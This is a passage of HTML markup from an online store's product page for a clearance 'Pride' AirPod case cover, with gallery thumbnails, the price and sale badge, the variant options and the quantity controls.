              class="thumbnail-list__item slider__slide"
              data-target="template--17536455114795__main-6375576502315"
              data-media-position="8"
              data-alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--17536455114795__main"
                aria-describedby="Thumbnail-template--17536455114795__main-8
"
              >
                <img src="//i-ccessories.com/cdn/shop/products/airpod7ok.jpg?v=1665625335&amp;width=416" alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®" srcset="//i-ccessories.com/cdn/shop/products/airpod7ok.jpg?v=1665625335&amp;width=54 54w, //i-ccessories.com/cdn/shop/products/airpod7ok.jpg?v=1665625335&amp;width=74 74w, //i-ccessories.com/cdn/shop/products/airpod7ok.jpg?v=1665625335&amp;width=104 104w, //i-ccessories.com/cdn/shop/products/airpod7ok.jpg?v=1665625335&amp;width=162 162w, //i-ccessories.com/cdn/shop/products/airpod7ok.jpg?v=1665625335&amp;width=208 208w, //i-ccessories.com/cdn/shop/products/airpod7ok.jpg?v=1665625335&amp;width=324 324w, //i-ccessories.com/cdn/shop/products/airpod7ok.jpg?v=1665625335&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17536455114795__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17536455114795__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--17536455114795__main-6375576600619"
              data-media-position="9"
              data-alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--17536455114795__main"
                aria-describedby="Thumbnail-template--17536455114795__main-9
"
              >
                <img src="//i-ccessories.com/cdn/shop/products/200605164042ok.jpg?v=1665625337&amp;width=416" alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®" srcset="//i-ccessories.com/cdn/shop/products/200605164042ok.jpg?v=1665625337&amp;width=54 54w, //i-ccessories.com/cdn/shop/products/200605164042ok.jpg?v=1665625337&amp;width=74 74w, //i-ccessories.com/cdn/shop/products/200605164042ok.jpg?v=1665625337&amp;width=104 104w, //i-ccessories.com/cdn/shop/products/200605164042ok.jpg?v=1665625337&amp;width=162 162w, //i-ccessories.com/cdn/shop/products/200605164042ok.jpg?v=1665625337&amp;width=208 208w, //i-ccessories.com/cdn/shop/products/200605164042ok.jpg?v=1665625337&amp;width=324 324w, //i-ccessories.com/cdn/shop/products/200605164042ok.jpg?v=1665625337&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17536455114795__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17536455114795__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--17536455114795__main-6375576633387"
              data-media-position="10"
              data-alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 10 in gallery view"
                
                aria-controls="GalleryViewer-template--17536455114795__main"
                aria-describedby="Thumbnail-template--17536455114795__main-10
"
              >
                <img src="//i-ccessories.com/cdn/shop/products/200605164048ok.jpg?v=1665625339&amp;width=416" alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®" srcset="//i-ccessories.com/cdn/shop/products/200605164048ok.jpg?v=1665625339&amp;width=54 54w, //i-ccessories.com/cdn/shop/products/200605164048ok.jpg?v=1665625339&amp;width=74 74w, //i-ccessories.com/cdn/shop/products/200605164048ok.jpg?v=1665625339&amp;width=104 104w, //i-ccessories.com/cdn/shop/products/200605164048ok.jpg?v=1665625339&amp;width=162 162w, //i-ccessories.com/cdn/shop/products/200605164048ok.jpg?v=1665625339&amp;width=208 208w, //i-ccessories.com/cdn/shop/products/200605164048ok.jpg?v=1665625339&amp;width=324 324w, //i-ccessories.com/cdn/shop/products/200605164048ok.jpg?v=1665625339&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17536455114795__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17536455114795__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--17536455114795__main-6375576666155"
              data-media-position="11"
              data-alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 11 in gallery view"
                
                aria-controls="GalleryViewer-template--17536455114795__main"
                aria-describedby="Thumbnail-template--17536455114795__main-11
"
              >
                <img src="//i-ccessories.com/cdn/shop/products/200605164054ok.jpg?v=1665625341&amp;width=416" alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®" srcset="//i-ccessories.com/cdn/shop/products/200605164054ok.jpg?v=1665625341&amp;width=54 54w, //i-ccessories.com/cdn/shop/products/200605164054ok.jpg?v=1665625341&amp;width=74 74w, //i-ccessories.com/cdn/shop/products/200605164054ok.jpg?v=1665625341&amp;width=104 104w, //i-ccessories.com/cdn/shop/products/200605164054ok.jpg?v=1665625341&amp;width=162 162w, //i-ccessories.com/cdn/shop/products/200605164054ok.jpg?v=1665625341&amp;width=208 208w, //i-ccessories.com/cdn/shop/products/200605164054ok.jpg?v=1665625341&amp;width=324 324w, //i-ccessories.com/cdn/shop/products/200605164054ok.jpg?v=1665625341&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17536455114795__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17536455114795__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--17536455114795__main-6375576698923"
              data-media-position="12"
              data-alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 12 in gallery view"
                
                aria-controls="GalleryViewer-template--17536455114795__main"
                aria-describedby="Thumbnail-template--17536455114795__main-12
"
              >
                <img src="//i-ccessories.com/cdn/shop/products/200605164096ok.jpg?v=1665625344&amp;width=416" alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®" srcset="//i-ccessories.com/cdn/shop/products/200605164096ok.jpg?v=1665625344&amp;width=54 54w, //i-ccessories.com/cdn/shop/products/200605164096ok.jpg?v=1665625344&amp;width=74 74w, //i-ccessories.com/cdn/shop/products/200605164096ok.jpg?v=1665625344&amp;width=104 104w, //i-ccessories.com/cdn/shop/products/200605164096ok.jpg?v=1665625344&amp;width=162 162w, //i-ccessories.com/cdn/shop/products/200605164096ok.jpg?v=1665625344&amp;width=208 208w, //i-ccessories.com/cdn/shop/products/200605164096ok.jpg?v=1665625344&amp;width=324 324w, //i-ccessories.com/cdn/shop/products/200605164096ok.jpg?v=1665625344&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17536455114795__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17536455114795__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--17536455114795__main-6375576797227"
              data-media-position="13"
              data-alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 13 in gallery view"
                
                aria-controls="GalleryViewer-template--17536455114795__main"
                aria-describedby="Thumbnail-template--17536455114795__main-13
"
              >
                <img src="//i-ccessories.com/cdn/shop/products/200605164113ok.jpg?v=1665625346&amp;width=416" alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®" srcset="//i-ccessories.com/cdn/shop/products/200605164113ok.jpg?v=1665625346&amp;width=54 54w, //i-ccessories.com/cdn/shop/products/200605164113ok.jpg?v=1665625346&amp;width=74 74w, //i-ccessories.com/cdn/shop/products/200605164113ok.jpg?v=1665625346&amp;width=104 104w, //i-ccessories.com/cdn/shop/products/200605164113ok.jpg?v=1665625346&amp;width=162 162w, //i-ccessories.com/cdn/shop/products/200605164113ok.jpg?v=1665625346&amp;width=208 208w, //i-ccessories.com/cdn/shop/products/200605164113ok.jpg?v=1665625346&amp;width=324 324w, //i-ccessories.com/cdn/shop/products/200605164113ok.jpg?v=1665625346&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17536455114795__main-13
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17536455114795__main-14"
              class="thumbnail-list__item slider__slide"
              data-target="template--17536455114795__main-6375576829995"
              data-media-position="14"
              data-alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 14 in gallery view"
                
                aria-controls="GalleryViewer-template--17536455114795__main"
                aria-describedby="Thumbnail-template--17536455114795__main-14
"
              >
                <img src="//i-ccessories.com/cdn/shop/products/200605164115ok.jpg?v=1665625349&amp;width=416" alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®" srcset="//i-ccessories.com/cdn/shop/products/200605164115ok.jpg?v=1665625349&amp;width=54 54w, //i-ccessories.com/cdn/shop/products/200605164115ok.jpg?v=1665625349&amp;width=74 74w, //i-ccessories.com/cdn/shop/products/200605164115ok.jpg?v=1665625349&amp;width=104 104w, //i-ccessories.com/cdn/shop/products/200605164115ok.jpg?v=1665625349&amp;width=162 162w, //i-ccessories.com/cdn/shop/products/200605164115ok.jpg?v=1665625349&amp;width=208 208w, //i-ccessories.com/cdn/shop/products/200605164115ok.jpg?v=1665625349&amp;width=324 324w, //i-ccessories.com/cdn/shop/products/200605164115ok.jpg?v=1665625349&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17536455114795__main-14
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17536455114795__main-15"
              class="thumbnail-list__item slider__slide"
              data-target="template--17536455114795__main-6375576862763"
              data-media-position="15"
              data-alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 15 in gallery view"
                
                aria-controls="GalleryViewer-template--17536455114795__main"
                aria-describedby="Thumbnail-template--17536455114795__main-15
"
              >
                <img src="//i-ccessories.com/cdn/shop/products/airpod6ok.jpg?v=1665625351&amp;width=416" alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®" srcset="//i-ccessories.com/cdn/shop/products/airpod6ok.jpg?v=1665625351&amp;width=54 54w, //i-ccessories.com/cdn/shop/products/airpod6ok.jpg?v=1665625351&amp;width=74 74w, //i-ccessories.com/cdn/shop/products/airpod6ok.jpg?v=1665625351&amp;width=104 104w, //i-ccessories.com/cdn/shop/products/airpod6ok.jpg?v=1665625351&amp;width=162 162w, //i-ccessories.com/cdn/shop/products/airpod6ok.jpg?v=1665625351&amp;width=208 208w, //i-ccessories.com/cdn/shop/products/airpod6ok.jpg?v=1665625351&amp;width=324 324w, //i-ccessories.com/cdn/shop/products/airpod6ok.jpg?v=1665625351&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17536455114795__main-15
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--17536455114795__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--17536455114795__main"
        data-section="template--17536455114795__main"
        data-url="/products/cover-case-pride-edition"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Case Cover for Airpod® - Clearance
                </h1>
                <a href="/products/cover-case-pride-edition" class="product__title">
                  <h2 class="h1">
                    Case Cover for Airpod® - Clearance
                  </h2>
                </a>
              </div>
            
<div id="shopify-block-AdFBnTHJJZloxeWhXa__judge_me_reviews_preview_badge_BexVFG" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='4483722444843'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div>
<div id="shopify-block-AUnhnNCtzd3I1akk3e__judge_me_reviews_review_snippet_widget_rgn8Bb" class="shopify-block shopify-app-block"><div
  id='jdgm-review-snippet-wrapper'
  class='jdgm-review-snippet-widget-wrapper'
  data-product-title='Case Cover for Airpod® - Clearance'
  data-id="4483722444843"
>
  <div
    class='jdgm-widget jdgm-review-snippet-widget'
  >
    
    
    
    <i
      class="jdgm-rev-snippet-widget__prev-btn"
      aria-label="Previous reviews"
      style='display: none;'
    >
      <svg xmlns="http://www.w3.org/2000/svg" height="12" viewBox="0 0 8 12" width="8" fill="#000"><path d="M3.09961 6.00005L6.99961 9.90005C7.18294 10.0834 7.27461 10.3167 7.27461 10.6C7.27461 10.8834 7.18294 11.1167 6.99961 11.3C6.81628 11.4834 6.58294 11.575 6.29961 11.575C6.01628 11.575 5.78294 11.4834 5.59961 11.3L0.999609 6.70005C0.899609 6.60005 0.828776 6.49172 0.787109 6.37505C0.745443 6.25838 0.724609 6.13338 0.724609 6.00005C0.724609 5.86672 0.745443 5.74172 0.787109 5.62505C0.828776 5.50838 0.899609 5.40005 0.999609 5.30005L5.59961 0.700049C5.78294 0.516715 6.01628 0.425049 6.29961 0.425049C6.58294 0.425049 6.81628 0.516715 6.99961 0.700049C7.18294 0.883382 7.27461 1.11672 7.27461 1.40005C7.27461 1.68338 7.18294 1.91672 6.99961 2.10005L3.09961 6.00005Z"/></svg>
    </i>

    <i 
      class="jdgm-rev-snippet-widget__next-btn"
      aria-label="Next reviews"
      style='display: none;'
    >
      <svg xmlns="http://www.w3.org/2000/svg" height="12" viewBox="0 0 8 12" width="8" fill="#000"><path d="M4.89961 6.00005L0.999609 2.10005C0.816276 1.91672 0.724609 1.68338 0.724609 1.40005C0.724609 1.11672 0.816276 0.883382 0.999609 0.700049C1.18294 0.516715 1.41628 0.425049 1.69961 0.425049C1.98294 0.425049 2.21628 0.516715 2.39961 0.700049L6.99961 5.30005C7.09961 5.40005 7.17044 5.50838 7.21211 5.62505C7.25378 5.74172 7.27461 5.86672 7.27461 6.00005C7.27461 6.13338 7.25378 6.25838 7.21211 6.37505C7.17044 6.49172 7.09961 6.60005 6.99961 6.70005L2.39961 11.3C2.21628 11.4834 1.98294 11.575 1.69961 11.575C1.41628 11.575 1.18294 11.4834 0.999609 11.3C0.816276 11.1167 0.724609 10.8834 0.724609 10.6C0.724609 10.3167 0.816276 10.0834 0.999609 9.90005L4.89961 6.00005Z"/></svg>
    </i>

    <div style="overflow: hidden;">
      <div class='jdgm-rev-snippet-widget__cards-container'></div>
    </div>
  </div>
</div>


</div>
<div class="no-js-hidden product-page-price" id="price-template--17536455114795__main" role="status"  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $ 14.90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $ 14.90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $ 29.90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--17536455114795__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="31861908602923">
                  <shopify-payment-terms variant-id="31861908602923" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:31861908602923,&quot;price_per_term&quot;:&quot;$ 7.45&quot;,&quot;full_price&quot;:&quot;$ 14.90&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:31861908635691,&quot;price_per_term&quot;:&quot;$ 7.45&quot;,&quot;full_price&quot;:&quot;$ 14.90&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$ 35.00&quot;,&quot;max_price&quot;:&quot;$ 30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$ 35.00&quot;,&quot;max_price&quot;:&quot;$ 49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$ 50.00&quot;,&quot;max_price&quot;:&quot;$ 149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$ 150.00&quot;,&quot;max_price&quot;:&quot;$ 999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$ 1,000.00&quot;,&quot;max_price&quot;:&quot;$ 30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:844314}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="4483722444843" /><input type="hidden" name="section-id" value="template--17536455114795__main" /></form></div>
          
            

  <variant-selects
    id="variant-selects-template--17536455114795__main"
    class="no-js-hidden"
    data-section="template--17536455114795__main"
    data-url="/products/cover-case-pride-edition"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--swatches"
      >
        <div class="visually-hidden product-form__input__type" data-type="swatches">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--17536455114795__main-option_1_label_container'>
            <label class="form__label" for="Option-template--17536455114795__main-0">
              
                <span id="custom-label-template--17536455114795__main-1">
                  
                  
                  Color - Pride
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="color-swatches-container color-swatches-container--size-medium">
              

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--17536455114795__main-1-0"
          name="Color"
          value="Pride"
          form="product-form-template--17536455114795__main"
          data-swatch="true"
          
            checked
          
          class=""
        >
        <div class="color-swatch__image">
          


            
              
                
                  <img
                    src="//i-ccessories.com/cdn/shop/products/200605164042ok.jpg?v=1665625337&width=200"
                    alt="Pride"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--17536455114795__main-1-0">
        </label>
        <span class="color-swatch__label">Pride</span>
      </div>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--"
      >
        <div class="visually-hidden product-form__input__type" data-type="">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--17536455114795__main-option_2_label_container'>
            <label class="form__label" for="Option-template--17536455114795__main-1">
              
                <span id="custom-label-template--17536455114795__main-2">
                  
                  
                  Type of Airpod - Airpod Classic
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--17536455114795__main-2-0"
        name="Type of Airpod"
        value="Airpod Classic"
        form="product-form-template--17536455114795__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--17536455114795__main-2-0">
        Airpod Classic<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--17536455114795__main-2-1"
        name="Type of Airpod"
        value="Airpod Pro"
        form="product-form-template--17536455114795__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--17536455114795__main-2-1">
        Airpod Pro<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":31861908602923,"title":"Pride \/ Airpod Classic","option1":"Pride","option2":"Airpod Classic","option3":null,"sku":"Airpod Protective Case","requires_shipping":true,"taxable":true,"featured_image":{"id":14202352042027,"product_id":4483722444843,"position":9,"created_at":"2020-06-25T12:38:06-04:00","updated_at":"2022-10-12T21:42:17-04:00","alt":"Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®","width":1500,"height":1500,"src":"\/\/i-ccessories.com\/cdn\/shop\/products\/200605164042ok.jpg?v=1665625337","variant_ids":[31861908602923]},"available":true,"name":"Case Cover for Airpod® - Clearance - Pride \/ Airpod Classic","public_title":"Pride \/ Airpod Classic","options":["Pride","Airpod Classic"],"price":1490,"weight":57,"compare_at_price":2990,"inventory_management":"shopify","barcode":"AIRPODCASE","featured_media":{"alt":"Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®","id":6375576600619,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/i-ccessories.com\/cdn\/shop\/products\/200605164042ok.jpg?v=1665625337"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31861908635691,"title":"Pride \/ Airpod Pro","option1":"Pride","option2":"Airpod Pro","option3":null,"sku":"Airpod Pro Protective Case","requires_shipping":true,"taxable":true,"featured_image":{"id":14202352205867,"product_id":4483722444843,"position":1,"created_at":"2020-06-25T12:38:07-04:00","updated_at":"2025-11-07T10:44:49-05:00","alt":"Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®","width":1500,"height":1500,"src":"\/\/i-ccessories.com\/cdn\/shop\/products\/200605164091ok.jpg?v=1762530289","variant_ids":[31861908635691]},"available":true,"name":"Case Cover for Airpod® - Clearance - Pride \/ Airpod Pro","public_title":"Pride \/ Airpod Pro","options":["Pride","Airpod Pro"],"price":1490,"weight":57,"compare_at_price":2990,"inventory_management":"shopify","barcode":"AIRPODPROCASE","featured_media":{"alt":"Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®","id":6375576272939,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/i-ccessories.com\/cdn\/shop\/products\/200605164091ok.jpg?v=1762530289"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--17536455114795__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--17536455114795__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--17536455114795__main"
        class="select__select"
        form="product-form-template--17536455114795__main"
      ><option
            
              selected="selected"
            
            
            value="31861908602923"
          >Pride / Airpod Classic - $ 14.90</option><option
            
            
            value="31861908635691"
          >Pride / Airpod Pro - $ 14.90</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--17536455114795__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--17536455114795__main">
                      Quantity
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> in cart)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--17536455114795__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Decrease quantity for Case Cover for Airpod® - Clearance</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--17536455114795__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--17536455114795__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Increase quantity for Case Cover for Airpod® - Clearance</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--17536455114795__main,
  #SectionAtcBtn-template--17536455114795__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--17536455114795__main {
      --color-button: 83, 175, 1;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
